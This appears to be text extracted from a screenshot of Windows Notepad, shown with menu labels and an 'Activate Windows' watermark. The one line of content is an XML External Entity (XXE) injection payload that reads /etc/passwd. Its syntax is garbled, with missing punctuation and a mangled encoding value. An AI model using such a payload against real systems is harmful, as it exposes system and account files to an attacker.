 Untitled - Notepad
File Edit Format View Help
<?xml version= 859-1?><DOCTYPE foo [ <ELEMENT foo ANY ><ENTITY xxe SYSTEM file:///etc/passwd >]><foo>xxe;</foo>
Status Bar
Activate Windows
Go to Settings to activate Windows.
Ln 1, Col 129